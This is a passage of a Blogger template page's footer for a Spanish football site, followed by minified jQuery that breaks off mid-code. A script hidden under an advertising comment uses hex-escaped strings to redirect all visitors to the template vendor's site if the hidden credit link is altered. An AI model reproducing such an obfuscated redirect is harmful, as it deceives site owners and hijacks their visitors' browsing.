</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var 